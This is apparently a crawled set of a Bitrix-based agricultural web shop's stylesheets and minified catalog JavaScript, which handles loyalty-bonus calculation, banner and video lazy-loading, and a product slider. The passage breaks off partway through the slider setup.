.dpr .bottom {
    top: 43%;
}

.kartal-sticker {
    border-radius: 5px 0 0 5px;
    text-align: center;
    display: flex;
    flex-direction: column;
    background: #fff;
    color: #000;
    overflow: hidden;
    width: 6.6em;
    font-size: 8px;
    font-weight: 600;
    text-transform: uppercase;
}

.kartal-sticker .top {}

.kartal-sticker .bottom {
    color: #fff;
    background-color:#00765f ;
    text-transform: lowercase;
}

.ofprice + img.navesnu, .rg-sh + img.navesnu {
    margin-top: 0 !important;
}

.dpr.fb000e .top, .dpr.fb000e .bottom, .dpr.fb000e .percent {
    color: #fb000e;
}

.xdebug-var-dump {
    clear: both;
}

.dpr.ffe900 .top, .dpr.ffe900 .bottom, .dpr.ffe900 .percent {
    color: #ffe900;
}
.dpr.fff000 .top, .dpr.fff000 .bottom, .dpr.fff000 .percent {
    color: #fff000;
}
.dpr.b6ffe9 .top, .dpr.b6ffe9 .bottom, .dpr.b6ffe9 .percent {
    text-shadow: 0 0 7px #b6ffe9;
}

.dpr.fa00e0 .top, .dpr.fa00e0 .bottom, .dpr.fa00e0 .percent {
    text-shadow: 0 0 7px #fa00e0;
}

.exclusive-img {
    width: 35px;
    border: 1px solid white;
    margin: 1px;
    display: flex;
    align-items: center;
    justify-content: center;
}
.photo-gal .exclusive-img{
    margin-left: 16px;
}
.exclusive {
    position: absolute;
    bottom: 10px;
    left: 0;
    display: flex;
    background: rgb(0, 51, 153);
    color: white;
    align-items: center;
    border-top-right-radius: 3px;
    border-bottom-right-radius: 3px;
}
.exclusive-text{
    font-weight: bold;
    text-align: left;
    font-size: 0.8em;
    line-height: 1;
    letter-spacing: 1px;
    padding: 2px 5px 0 2px;
    text-transform: uppercase;
}
.photo-gal .exclusive-text{
    padding: 4px 7px;
}

.left-cart .exclusive-img img {
    width: 100%;
    position: static;
}
.left-cart .exclusive-img{
    width: 28px;
}

.left-cart .exclusive-text {
    font-size: 10px;
}

.catalog-item .stickers .max-width, .shild_wrap .max-width {
    max-width: 70px !important;
}
.vz{
    font-family: "proximanovabold";
    font-size: 12px;
    display: block;
    width: fit-content;
    padding: 4px 8px;
    text-align: left;
    text-transform: uppercase;
    color: #fff;
    border-radius: 5px 0 0 5px;
    background: #000;
}
.catalog_section .vz{
    font-size: 11px;
}
@media (min-width: 520px) {
    .dpr .percent {
        font-size: 30px;
        right: 17px;
    }
    .dpr.sto .percent{
        font-size: 27px;
        right: 13px;
    }
    .photo-gal .dpr.sto .percent{
        right: 37px;
    }
    .dpr .percent:before {
        left: -10px;
    }

    .dpr .percent:after {
        top: -10px;
        font-size: 0.6em;
    }
    
    .dpr .top, .dpr .bottom {
        transform: translate(75%, 0);
        font-size: 15px;
        
    }
    
    .dpr .bottom {
        top: 45%;
    }
    .kartal-sticker{
    font-size: 10px;
}
    .catalog-item .stickers .max-width, .shild_wrap .max-width {
        max-width: 90px !important;
    }
}

/* End */


/* Start:/local/templates/agro2024/components/bitrix/breadcrumb/top/style.css?16795611532407*/
.breadcrumbs {
    display: block;
    margin: 5px 0 10px;
}
.breadcrumbs > ul > a {
    border: 1px solid #ccc;
    border-radius: 5px;
    color: #55ad4d;
    display: block;
    font-family: "ProximaNovaBold";
    margin-right: 10px;
    min-height: 42px;
    padding: 10px 20px 10px 30px;
    position: relative;
    transition: 500ms;
}

.breadcrumbs ul {
    align-items: center;
    display: flex;
    flex-wrap: wrap;
    list-style: none;
    margin: 0;
    padding: 0;
}

.breadcrumbs ul li {
    margin-right: 40px;
    position: relative;
}

.breadcrumbs ul li a, .breadcrumbs ul li span {
    color: #000;
    font-family: "ProximaNova";
    font-size: 15px;
    font-weight: 600;
    transition: 500ms;
}

.breadcrumbs ul li:hover:after, .breadcrumbs ul li:hover span:after {
    border-color: #55ad4d;
    color: #55ad4d;
}

.breadcrumbs ul li:last-child {
    font-size: 18px;
}
.home_block {
    align-items: center;
    border: 1px solid #ccc;
    border-radius: 5px;
    display: flex;
    justify-content: center;
    padding: 7px;
    transition: 500ms;
}
.breadcrumbs > ul > li > a:hover .home_block {
    border-color: #55ad4d;
}

.home_img {
    height: 20px;
    width: 22px;
    background: var(---logo) no-repeat;
    background-size: contain;
}

.breadcrumbs ul li:after, .breadcrumbs > ul > a:after {
    display: inline-block;
    margin-left: 10px;
    position: absolute;
    right: -25px;
    top: 50%;
    transition: 500ms;
    font-size: 12px;
    content: "";
    height: 0.4em;
    transform: translate(0,-50%) rotate(-135deg);
    width: 0.4em;
    border-left: 2px solid;
    border-bottom: 2px solid;
}
.breadcrumbs ul li:last-child:after {
    transform: translate(0,-50%) rotate(-45deg);
}
.breadcrumbs>ul>a:after {
    bottom: 17px;
    left: 5px;
    top: auto;
    transform: rotate(45deg);
}
@media (max-width: 1180px) {
    .breadcrumbs {
        margin: 10px auto;
    }

    .breadcrumbs ul li {
        display: inline-block;
    }
}
@media (max-width: 490px) {
    .breadcrumbs > ul {
        display: flex !important;
        flex-wrap: nowrap !important;
        overflow-x: scroll !important;
    }

    .breadcrumbs > ul::-webkit-scrollbar {
        display: none;
    }

    .breadcrumbs > ul span {
        white-space: nowrap;
    }
}
/* End */


/* Start:/local/templates/agro2024/components/custom/news/actions/bitrix/news.detail/0812/style.css?17303726418941*/
.rg_offer-item{
	float:left;
	width:100%;
	overflow:hidden;
}
.rg_offer-cols .img-wrap{
	position:relative;
}
.rg_offer-cols .img-wrap img{
	width:100%;
}
.rg_offer-cols .rg_action_name_block{
	position:absolute;
	top: 0;
	height: 100%;
	right:0;
	background:#fcffff;
	padding:20px 35px 30px;
	max-width: 430px;
	display: flex;
	flex-direction: column;
	justify-content: center;
}
.rg_offer-cols .rg_action_name_block h1{
	text-align:left;
	font-size:35px;
	font-weight:bold;
	margin: 0 0 25px;
}
.period_top{
	margin-bottom: 0;
	font-size: 25px;
	font-weight: bold;
	text-align: left;
}
.rg_offer-cols .rg_action_name_block .info .time{
	text-align: center;
	display: flex;
	justify-content: start;
	margin-bottom: 15px;
}
.rg_offer-cols .rg_action_name_block .info .time .timer{
	background:#e7ebee;
	padding:5px;
	margin-right:3.33%;
	line-height:25px;
	width: 20%;
}
.rg_offer-cols .rg_action_name_block .info .time .timer span:last-child{
	width:100%;
	display:inline-block;
	font-size:30px;
	color:#000;
}
.rg_offer-cols .rg_action_name_block .info .time .timer span:first-child{
	width:100%;
	display:inline-block;
	font-size:14px;
	float:left;
	margin:-5px auto 0;
}
.rg_offer-cols .rg_action_name_block .info .end .end-counter{
	text-align:center;
	margin:0;
	font-size:36px;
}
hr.shadow{
	float:left;
	width:100%;
}
.section-header{
	display:inline-block;
	width:100%;
	margin:30px auto;
	text-align:center;
}
.section-header span{
	color:#346a30;
	font-size:20px;
	text-transform:uppercase;
}
/*#aks-items .catalog-item {
    min-width: 252px;
    width: 19%;
}*/
.second_block .sections_block{
	margin-top:15px;
}
.second_block .sections_block > div:first-child{
	overflow:hidden;
}
.second_block .sections_block .first_section{
	font-size:20px;
	text-transform:uppercase;
	font-weight:bold;
	letter-spacing:0.5px;
	padding:10.5px 20px;
	float:left;
	border-bottom:1px solid #c6cacd;
	margin-bottom:10px;
}
.sections_block .section:not(.first_section){
	float:left;
	background:#e7ebee;
	padding:10px 20px;
	border:1px solid #d7d7d7;
	border-top-left-radius:5px;
	border-top-right-radius:5px;
	margin-right:1%;
	border-bottom:1px solid #c6cacd;
	text-align:center;
	margin-bottom:10px;
	position:relative;
}
.sections_block .section a{
	color:#000;
	font-size:20px;
}
.sections_block .section a:hover, .sections_block .section a:focus{
	text-decoration:none;
}
.sections_block .section:not(.first_section) a:after{
	content:"";
	position:absolute;
	bottom:-1px;
	right:-200%;
	border-bottom:1px solid #c6cacd;
	width:200%;
}
.sections_block .after_all_sections:after{
	content:"";
	position:absolute;
	bottom:10px;
	right:0;
	border-bottom:1px solid #c6cacd;
	width:100%;
}
.rg_action_name_block .time_action_not_over{
	font-size:25px;
	font-weight:bold;
	text-align:left;
	display:flex;
	align-items: center;
	width:100%;
	margin-bottom:25px;
}
.time_action_not_over:before{
	content:"";
	width:25px;
	height:28px;
	background:url("/local/templates/agro2020/img/clock.png");
	float:left;
	margin-right:10px;
}
.third_block{
	margin:20px auto;
}
.third_block .row > div:nth-child(2){
	font-size:20px;
}
.third_block h3{
	font-size:20px;
	text-transform:uppercase;
}
.third_block .photo_under, .third_block .shild_block{
	text-align:center;
}
.third_block .detail_text_block{
	border:1px solid #e1e1e1;
	padding:15px;
	-webkit-border-radius:5px;
	-moz-border-radius:5px;
	border-radius:5px;
}
.third_block .detail_text_block ul{
	padding-left:15px;
}
.third_block .video_block{
	padding-right:0;
}
.fourth_block .row div{
	font-size:17px;
	text-decoration:underline;
	background:#e7ebee;
	text-align:center;
	padding:10px 20px;
	cursor:pointer;
}
.fourth_block .row div:not(:last-child):after{
	content:"";
	color:#898989;
	position:absolute;
	right:0;
	top:3px;
	height:35px;
	border-left:1px solid #898989;
	display:block;
}
.rg_action_overlay{
	z-index:9000;
	width:100%;
	height:100%;
	cursor:pointer;
	background:rgba(0, 0, 0, 0.5);
	position:fixed;
	top:0;
}
.rg_action_cond_wrapp{
	width:70%;
	position:absolute;
	left:50%;
	margin-left:-35%;
	background:#fff;
	z-index:10000;
	padding:15px 30px;
	text-align:justify;
	color:#83867a;
	-webkit-box-shadow:0 0 14px 1px rgba(0, 0, 0, 0.75);
	-moz-box-shadow:0 0 14px 1px rgba(0, 0, 0, 0.75);
	box-shadow:0 0 14px 1px rgba(0, 0, 0, 0.75);
}
.rg_action_close{
	position:absolute;
	top:0;
	right:5px;
	cursor:pointer;
	width:15px;
	height:15px;
	font-size:23px;
}
#detail_conditions_append, #useful_for_you_append{
	display:none;
}
.rg_action_banner_adaptive{
	display:none;
}
#bonus_lux {text-align:left;}
@media (max-width:1180px){
	.rg_offer-item{
		margin-top:20px;
	}
}
@media (max-width:991px){
	.third_block .video_block{
		margin-top:20px;
		padding-left:0;
	}
}
@media (max-width:900px){
	.rg_offer-cols .img-wrap{
		text-align:center;
	}

	.rg_offer-cols .rg_action_name_block{
		position:unset;
		max-height:unset;
		margin-top:15px;
		max-width: 100%;
	}
	.rg_offer-cols .rg_action_name_block .info .time .timer{
		width: 75px;
	}
	.rg_offer-item{
		margin-top:0;
	}

	.fourth_block div:not(:last-child):after{
		display:none !important;
	}
}
@media (max-width:540px){
	#catalog_section ul{
		text-align:center;
	}
	.rg_offer-cols .rg_action_name_block .info .time, .rg_offer-cols .rg_action_name_block h1, .rg_action_name_block .time_action_not_over{
		margin-bottom: 5px;
	}
	.rg_offer-cols .rg_action_name_block h1{
		font-size: 30px;
	}
	.rg_action_name_block .time_action_not_over, .period_top{
		font-size: 20px;
	}
}
@media (max-width:520px){
	.catalog-item .catalog-item-footer .buy-wrap{
		margin:0 auto;
		display:block !important;
		margin-left:auto !important;
	}

	.buy-wrap.not-av a{
		font-size:11px !important;
	}
}
@media (max-width:480px){
	.rg_offer-cols .img-wrap img:first-child{
		display:none;
	}

	.rg_action_banner_adaptive{
		display:inline-block;
	}

	.rg_offer-cols .rg_action_name_block{
		padding:0;
	}

	.second_block .sections_block .first_section{
		width:100%;
	}

	.third_block .row > div:nth-child(2){
		text-align:justify;
	}
}
@media (max-width:414px){
	.third_block .row > div:nth-child(1){
		width:100%;
		text-align:center;
	}

	.third_block .row > div:nth-child(2){
		width:100%;
	}
}
.shild-img.presale{
	width:103px !important;
	margin-left:0 !important;
}

#subscribe_toggle{
	background:#55ad4d;
	color:#fff;
	text-decoration:none;
	transition:500ms;
}
#subscribe_toggle:hover{
	background:#f27110;
}
#detail_conditions {
	color: #55ad4d;
	font-weight: bold;
	font-size: 20px;
}
.detail_conditions{
	color: #55ad4d;
	cursor: pointer;
}
.action-neon {
	display: flex;
	justify-content: center;
	font-size: 26px;
}
.action-neon a.neon-shadow{
	margin: 0 auto;
}
.action-neon .neon-shadow {
	box-shadow: rgba(51, 204, 204, 0.7) 0 0 2px 2px;
	background: none;
	display: flex;
	width: auto;
	border-color: rgb(51, 204, 204);
	filter: drop-shadow(0px 0px 2px rgb(51, 204, 204));
}

.action-neon .inner-neon {
	box-shadow: inset rgb(51, 204, 204) 0 0 0px 2px;
	filter: drop-shadow(0px 0px 3px rgb(51, 204, 204));
	border-color: #fff;
}
.action-neon .cover {
	background: rgba(51, 204, 204,0.5);
	background: linear-gradient(90deg, rgb(51, 204, 204) 0%, rgba(51 ,204, 204 ,0.7) 60%, rgb(255, 255, 255) 100%);
	opacity: 0.1;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	z-index: 0;
}
.action-neon .dooble {
	width: 1em;
	height: 1em;
	display: flex;
	align-items: center;
	padding-left: 14px;
	padding-bottom: 0.1em;
}
.triangle-inner{
	position: relative;
	padding-left: 0.3em;
	padding-bottom: 19px;
}

.triangle-inner:before, .triangle-inner:after{
	content: "";
	display: block;
	width: 0.1em;
	height: 0.5em;
	border: 1px solid rgb(51, 204, 204);
	position: absolute;
	top: 50%;
	background-color:white;
	border-radius: 7px;
}
.triangle-inner:before{transform: rotate(45deg) translate(0%, -0%);border-top-left-radius: unset;border-top-width: 0;}
.triangle-inner:after{transform: rotate(-45deg) translate(0.16em, -0.2em);border-bottom-right-radius: unset;border-bottom-left-radius: unset;border-bottom-width: 0;height: 0.4em;}

.item210772 .action-neon .inner-neon {
	box-shadow: inset red 0 0 0 2px;
}
.item210772 .triangle-inner:before,.item210772 .triangle-inner:after {
	border: 1px solid red;
}
.item210772 .action-neon .cover {
	background: linear-gradient(90deg, red 0%, rgba(255, 0, 0, 0.7) 60%, rgb(255, 255, 255) 100%);
}

.item210772 .action-neon .neon-shadow {
	box-shadow: rgba(255, 0, 0, .7) 0 0 2px 2px;
	border-color: red;
	filter: drop-shadow(0px 0px 2px rgb(255, 0, 0));
}

/* End */


/* Start:/local/templates/agro2024/components/custom/catalog.section/j_block/style.css?17154089102*/


/* End */


/* Start:/local/templates/agro2024/css/home.css?17403857612445*/
.el-h2{
    margin: 10px auto;
    text-align: left;
    font-weight: 800;
    font-size: 18px;
}
.section-order{
    display: flex;
    justify-content: space-around;
    align-items: center;
}
.section-order .order-box{
    text-align: center;
    display: flex;
    align-items: stretch;
    justify-content: center;
    flex-wrap: wrap;
    color: #666;
    max-width: 300px;
}
.section-order .order-box .text{
    width: 100%;
}
.section-order img{
    max-width: 80px;
    padding-bottom: 10px;
}
.j-banner img{
    max-width: 100%;
    height: auto;
}
@media (max-width: 900px){
    .section-order{
        flex-wrap: wrap;
    }
    .section-order a{
        margin-bottom: 20px;
        display: flex;
        width: 50%;
        justify-content: center;
    }
}
@media (max-width: 600px) {
    .section-order a{
        width: 100%;
    }
}
.slick-arrow{
    z-index: 1044 !important;
}
.s-section .s-slider .slick-arrow{
    z-index: 1!important;
}
.ajax{
    display: flex;
    justify-content: center;
    min-height: 400px;
    align-items: center;
}

.magazin {
    background-color: #f6f6f6;
    padding: 45px 40px;
    border: 1px solid #e5e5e5;
    border-radius: 5px;
    margin-bottom: 30px;
}
.magazin .flex-items {
    display: flex;
    text-align: center;
    justify-content: space-around;
    flex-wrap: wrap;
}

.magazin .flex-items .img {
    width: 70px;
    height: 70px;
    border-radius: 50%;
    background-color: #fff;
    margin: 0 auto 25px;
    display: flex;
    align-items: center;
    justify-content: center;
}

.magazin .flex-items .text {
    font-size: 14px;
    font-weight: 400;
    line-height: 20px;
}

.magazin .flex-items b {
    font-size: 16px;
}

.magazin .flex-items .text a {
    color: #55ad4d;
    text-decoration: underline;
}
@media (max-width: 470px) {
    .magazin .item{
        width: 50%;
        margin-bottom: 20px;
    }
}
.mainPageLogo {
    display: none;
}

@media (max-width: 600px) {
    .mainPageLogo img{
        max-width: 100%;
        height: auto;
    }
    .mainPageLogo {
        margin: 10px 0;
        text-align: center;
        border: 1px solid #e7e7e7;
        display: flex;
        justify-content: center;
        padding: 5px 10px;

    }
    .mainPageLogo .l{
        width: fit-content;
        position: relative;
    }
}

/* End */


/* Start:/bitrix/components/diamon/catalog.subscrible/templates/.default/style.css?1715157979451*/
.new-subscrible{
    display: block;
    width: 100%;
    padding: 13px 3px;
    text-align: center;
    background-image: linear-gradient(#2c8aa7,#2a84a0);
    font-weight: 500;
    color: #fff;
    font-size: 14px;
    cursor: pointer;
}
.new-subscrible:hover {
    box-shadow: 0 1px 2px 0 rgba(0, 0, 0,0.1), inset 0 0 25px 0 rgba(0, 0, 0,0.2);
}
@media (max-width: 400px) {
    .new-subscrible {
        font-size: 10px;
    }
}

/* End */


/* Start:/local/templates/agro2024/components/bitrix/system.pagenavigation/arrows/style.css?17358293911865*/
.pagination{
	margin:20px 0;
	text-align:center;
}
.pagination ul{
	display:inline-block;
	vertical-align:middle;
	margin:0 17px;
	padding:0;
	list-style:none;
}
.item-card .img-wrap, .pagination ul li{
	float:left;
	margin:0 0 0 6px;
}
.pagination ul li.active a{
	color:#666;
	background:#f2f2f2;
	box-shadow:inset 0 0 10px 0 rgba(0, 0, 0, .1);
}
.pagination ul li a{
	display:block;
	text-align:center;
	width:48px;
	border:1px solid #d0d0d0;
	border-radius:2px;
	font-size:16px;
	color:#333;
	font-weight:700;
	background:#fff;
}
.pagination ul li a:hover{
	border-color:#55ad4d;
	color:#55ad4d;
}
.pagination .next, .pagination .prev, .pagination ul li a{
	line-height:43px;
	text-decoration:none;
	box-sizing:border-box;
}
.pagination ul li + li{
	margin-left:5px;
}
.pagination .next, .pagination .prev{
	display:inline-block;
	background:#fff;
	border:1px solid #d0d0d0;
	border-radius:2px;
	font-size:15px;
	color:#8e8e8e;
	padding:0 25px 0 15px;
	vertical-align:middle;
}
.pagination .next{
	padding:0 15px 0 25px;
}
.pagination .next:after, .pagination .prev:before{
	background-image:url(/local/templates/agro2024/img/sprite.png);
	width:16px;
	height:16px;
	display:inline-block;
	vertical-align:middle;
	content:"";
}
.pagination .prev:before{
	background-position:-798px -59px;
	margin-right:10px;
}
.pagination .next:after{
	background-position:-1008px -59px;
	margin-left:10px;
}
@media (max-width:991px){
	.pagination ul{
		float:left;
		margin-bottom:10px;
	}

	.pagination .prev{
		float:left;
	}
}
@media (max-width:910px){
	.pagination .prev{
		float:none;
	}

	.pagination{
		width:100%;
	}

	.pagination ul{
		margin:10px auto;
		float:none;
		padding:10px 5px 0 0;
	}

	.item-card .img-wrap, .pagination ul li{
		margin:0 0 10px 6px;
	}
}

/* End */


/* Start:/local/templates/agro2024/components/custom/news/actions/bitrix/news.list/list/style.css?16830314471758*/
.section-header span{
	display:inline-block;
	position:relative;
	font-weight:700;
}
.offer-list-item{
	margin-left:5px;
}
.offer-list-item .img-wrap{
	margin:0 0 20px;
	position:relative;
	font-size:0;
}
.offer-list-item .img-wrap img{
	max-width:100%;
	margin:0;
	width:100%;
	display:block;
}
.offers-slider .offer-list-item .colored-bar{
	display:block;
	height:24px;
}
.offer-list-item .img-wrap:after{
	content:"";
	position:absolute;
	left:0;
	right:0;
	top:0;
	background:rgba(0, 0, 0, .3);
	opacity:0;
	pointer-events:none;
	bottom:0;
}
.offer-list-item:hover .img-wrap:after{
	opacity:1;
}
.offer-list-item .time{
	line-height:1;
	font-weight:bold;
	font-size:15px;
	color:#000;
	margin:0 0 5px;
}
.offer-list-item .name{
	font-size:20px;
	margin:0 0 10px;
	font-weight:800;
}
.offer-list-item .name a{
	color:#55ad4d;
	text-decoration:none;
}
.offer-list-item .description{
	margin:0 0 15px;
}
.offers-slider{
	display:flex;
	flex-wrap:nowrap;
	max-width:100%;
	overflow:hidden;
	margin:0 5px;
}
.offers-slider a{
	display:block;
	height:auto;
}
.offers-slider a img{
	position:unset !important;
	transform:unset !important;
}

.offers-slider .slick-arrow{
	position:absolute;
	z-index:9996;
	top:50%;
	font-size:25px;
	cursor:pointer;
	margin-top:-20px;
	border:2px solid #55ad4d;
	border-radius:50%;
	width:35px;
	height:35px;
	line-height:30px;
	text-align:center;
	color:#55ad4d;
	background:#fff;
}
.offers-slider .rg_modal_next_arrow{
	right:0;
}

.offers-slider .rg_modal_preview_arrow{
	left:0;
}
.offers-slider .slick-arrow.slick-disabled{
	display:none !important;
}
@media (max-width:478px){
	.offer-list-item{
		margin-left:0;
	}
}

/* End */
/* /local/templates/agro2024/css/catalog_section_card/item_card.css?176615398327299 */
/* /local/templates/agro2024/components/bitrix/system.pagenavigation/j_catalog_ajax/style.css?16790378541823 */
/* /local/templates/agro2024/include/tools/shilds.css?17682126933918 */
/* /local/templates/agro2024/components/bitrix/breadcrumb/top/style.css?16795611532407 */
/* /local/templates/agro2024/components/custom/news/actions/bitrix/news.detail/0812/style.css?17303726418941 */
/* /local/templates/agro2024/components/custom/catalog.section/j_block/style.css?17154089102 */
/* /local/templates/agro2024/css/home.css?17403857612445 */
/* /bitrix/components/diamon/catalog.subscrible/templates/.default/style.css?1715157979451 */
/* /local/templates/agro2024/components/bitrix/system.pagenavigation/arrows/style.css?17358293911865 */
/* /local/templates/agro2024/components/custom/news/actions/bitrix/news.list/list/style.css?16830314471758 */


--- FILE ---
content_type: application/javascript
request_url: https://agro-market.net/bitrix/cache/js/s1/agro2024/page_e2f9d46a670d9b234671d01e00e1e822/page_e2f9d46a670d9b234671d01e00e1e822_v1.js?176990419510255
body_size: 2849
content:

; /* Start:"a:4:{s:4:"full";s:92:"/local/templates/agro2024/components/custom/catalog.section/j_block/script.js?17621843008486";s:6:"source";s:77:"/local/templates/agro2024/components/custom/catalog.section/j_block/script.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
class catalogSection{constructor(bonusConfig){this.bonusConfig=bonusConfig;this.bonusRemove=false;this.inputs=document.querySelectorAll(".quantity_element");this.forBonus=document.querySelectorAll(".forbonus");this.bonus=document.querySelectorAll(".bonusSpan");this.app=typeof Android!=="undefined";this.prem=document.getElementById("bonusMobile").dataset.prem;this.wrapper=document.querySelectorAll(".bonus_calculate_wrapper");this.videoObserver=null;this.bannerObserver=null}init(){const self=this;self.loadBanners();self.initEvents();if(!this.bonusConfig){return false}self.recalculateBonus()}recalculateBonus(){const self=this;if(self.prem||self.app){for(let i=0;i<self.bonus.length;i++){if(typeof self.bonus[i].dataset.calc==="undefined"){let span=self.bonus[i];let dso=span.dataset.isdso;let price=span.dataset.price;let bonus=span.dataset.bonus;if(self.prem==="1"){if(dso){bonus=price*+self.bonusConfig.DSO_PREM*.01}else if(self.app){bonus=price*+self.bonusConfig.APP_PREM*.01}else{bonus=price*+self.bonusConfig.B_PREM*.01}bonus=Math.round(parseFloat(bonus)*100)/100;span.dataset.bonus=bonus;if(self.bonusConfig.ACTION>0){bonus+=+self.bonusConfig.ACTION;bonus=Math.round(parseFloat(bonus)*100)/100}if(bonus>99){bonus=Math.floor(bonus)}if(!!self.bonusConfig.PREM_MAX&&self.bonusConfig.PREM_MAX>0){bonus=bonus>self.bonusConfig.PREM_MAX?self.bonusConfig.PREM_MAX:bonus}span.innerText=bonus}else if(self.app&&!dso){bonus=price*+self.bonusConfig.APP_BASE*.01;bonus=Math.round(parseFloat(bonus)*100)/100;span.dataset.bonus=bonus;if(self.bonusConfig.ACTION>0){bonus+=+self.bonusConfig.ACTION;bonus=Math.round(parseFloat(bonus)*100)/100}if(bonus>99){bonus=Math.floor(bonus)}span.innerText=bonus}if(!!self.bonusConfig.BASE_MAX&&self.bonusConfig.BASE_MAX>0){bonus=bonus>self.bonusConfig.BASE_MAX?self.bonusConfig.BASE_MAX:bonus}span.dataset.calc=true}}}}initEvents(){const self=this;document.addEventListener("ajaxCatalogLoaded",function(){self.loadBanners();if(self.bonusConfig){self.inputs=document.querySelectorAll(".quantity_element");self.forBonus=document.querySelectorAll(".forbonus");self.bonus=document.querySelectorAll(".bonusSpan");self.changeBonusEvents();self.recalculateBonus()}});const clickHandler=id=>{if(!!id&&typeof productsObject!=="undefined"&&productsObject[id]){dataLayer.push({event:"productClick",ecommerce:{click:{actionField:{list:"Search Results"},products:[productsObject[id]]}}})}};document.addEventListener("click",e=>{const catalogLink=e.target.closest(".catalog-item a");if(catalogLink&&catalogLink.dataset.id){clickHandler(catalogLink.dataset.id)}if(e.target.classList.contains("sound-button")){let video=e.target.closest(".video-player").querySelector("video.player");if(video){video.muted=!video.muted;e.target.classList.toggle("muted")}}});if(self.bonusConfig){self.changeBonusEvents()}}changeBonusEvents(){const self=this;for(let i=0;i<self.inputs.length;i++){if(typeof self.inputs[i].dataset.calc==="undefined"){self.inputs[i].addEventListener("change",e=>setTimeout(self.changeBonus,200,e,self));self.inputs[i].dataset.calc=true}}for(let i=0;i<self.forBonus.length;i++){if(typeof self.forBonus[i].dataset.calc==="undefined"){self.forBonus[i].addEventListener("click",e=>setTimeout(self.changeBonus,200,e,self));self.forBonus[i].dataset.calc=true}}if(!self.is_touch_device()&&self.bonusConfig.ACTION<1){for(let i=0;i<self.wrapper.length;i++){self.wrapper[i].addEventListener("mouseenter",e=>self.createTint(e));self.wrapper[i].addEventListener("mouseleave",()=>self.bonusRemove=setTimeout(self.removeTint,100))}}}createTint(e){const self=this;self.removeTint();let div=document.createElement("div"),lang=getLang();if(lang==="ru"){div.innerHTML="- Начисляем бонусы после выполнения заказа;<br>- Списать бонусы можно на любой следующий заказ;"}else{div.innerHTML="- Нараховуємо бонуси після виконання замовлення;<br>- Cписати бонуси можна на будь-яке наступне замовлення;"}div.classList.add("bonus_lux");div.id="bonus_lux";e.target.append(div)}removeTint(){const self=this;let exist=document.getElementById("bonus_lux");if(self.bonusRemove){clearTimeout(self.bonusRemove)}if(exist){exist.remove()}}changeBonus(e,self){let id=e.target.dataset.id;let input=document.querySelector('.quantity_element[data-id="'+id+'"]').value;let bcn=document.getElementById("bonus_calculate_number_"+id);if(bcn){let bonus=bcn.dataset.bonus,sum=+bonus*input;let nBonus=Math.round(parseFloat(sum)*100)/100;if(typeof self.bonusConfig["ACTION"]!=="undefined"){if(self.bonusConfig["ACTION"]>0){sum+=+self.bonusConfig["ACTION"]}}if(sum>99){nBonus=Math.floor(sum)}if(self.prem){if(!!self.bonusConfig.PREM_MAX&&self.bonusConfig.PREM_MAX>0){nBonus=nBonus>self.bonusConfig.PREM_MAX?self.bonusConfig.PREM_MAX:nBonus}}else{if(!!self.bonusConfig.BASE_MAX&&self.bonusConfig.BASE_MAX>0){nBonus=nBonus>self.bonusConfig.BASE_MAX?self.bonusConfig.BASE_MAX:nBonus}}bcn.innerText=nBonus}}is_touch_device(){return"ontouchstart"in window||navigator.maxTouchPoints}loadBanners(){const self=this;const bnr=document.querySelectorAll(".catalog-bnr-empty");const catbanners=window.banners||[];if(!bnr.length||!catbanners.length){return}const videoArray=catbanners.filter(el=>!!el.video);const imgArray=catbanners.filter(el=>!el.video&&!!el.href);const banners=[];if(videoArray.length){videoArray.sort(()=>.5-Math.random());banners.push(videoArray[0])}if(imgArray.length){imgArray.sort(()=>.5-Math.random());banners.push(imgArray[0]);if(banners.length<2&&imgArray.length>1){banners.push(imgArray[1])}}banners.sort(()=>.5-Math.random());if(banners.length>0&&banners.length<bnr.length){const originalLength=banners.length;for(let i=originalLength;i<bnr.length;i++){banners.push(banners[i%originalLength])}}if(!self.videoObserver){self.videoObserver=new IntersectionObserver(entries=>{entries.forEach(entry=>{const video=entry.target;if(entry.isIntersecting){if(video.dataset.videoSrc&&!video.src){const loadVideo=()=>{const source=document.createElement("source");source.src=video.dataset.videoSrc;source.type="video/mp4";video.appendChild(source);video.load();delete video.dataset.videoSrc};if("requestIdleCallback"in window){requestIdleCallback(loadVideo,{timeout:2e3})}else{setTimeout(loadVideo,100)}}if(video.readyState>=2&&video.paused){video.play().catch(err=>console.log("Video play error:",err))}else if(video.readyState<2){video.addEventListener("loadeddata",()=>{if(entry.isIntersecting){video.play().catch(err=>console.log("Video play error:",err))}},{once:true})}}else{if(!video.paused){video.pause();video.currentTime=0;video.muted=true;const soundBtn=video.closest(".video-player")?.querySelector(".sound-button");if(soundBtn){soundBtn.classList.add("muted")}}}})},{rootMargin:"100px",threshold:.1})}bnr.forEach((place,index)=>{const banner=banners[index];if(!banner)return;const isUkrainian=location.href.indexOf("/ua/")!==-1;let link=null;if(banner.href){link=document.createElement("a");link.href=isUkrainian?"/ua"+banner.href:banner.href}let block;if(banner.video){block=self.createVideoBanner(banner.video)}else if(banner.image){block=self.createImageBanner(banner.image)}else{block=document.createElement("div")}if(link){link.appendChild(block);place.appendChild(link)}else{if(banner.video){const text=document.createElement("div");text.classList.add("player-header");text.innerText="Відгук нашого клієнта:";place.appendChild(text)}place.appendChild(block)}place.classList.remove("catalog-bnr-empty")});self.observeVideos()}createVideoBanner(videoSrc){const wrapper=document.createElement("div");wrapper.classList.add("video-player");const button=document.createElement("div");button.classList.add("sound-button","muted");wrapper.appendChild(button);const video=document.createElement("video");video.classList.add("player");video.muted=true;video.playsInline=true;video.loop=true;video.preload="none";video.setAttribute("playsinline","");video.dataset.videoSrc=videoSrc;wrapper.appendChild(video);return wrapper}createImageBanner(imageSrc){const img=document.createElement("img");img.src=imageSrc;img.loading="lazy";img.fetchPriority="low";img.decoding="async";img.alt="Banner";return img}observeVideos(){const self=this;if(!self.videoObserver)return;const videos=document.querySelectorAll("video.player");videos.forEach(video=>{self.videoObserver.unobserve(video);self.videoObserver.observe(video)})}}
/* End */
;
; /* Start:"a:4:{s:4:"full";s:102:"/local/templates/agro2024/components/custom/news/actions/bitrix/news.list/list/script.js?1678455572981";s:6:"source";s:88:"/local/templates/agro2024/components/custom/news/actions/bitrix/news.list/list/script.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
$('.offers-slider').slick({
    slidesToShow: 4,
    slidesToScroll: 1,
    arrows: true,
    nextArrow: '<i class="svg-arrow-right rg_modal_next_arrow"></i>',
    prevArrow: '<i class="svg-arrow-left rg_modal_preview_arrow"></i>',
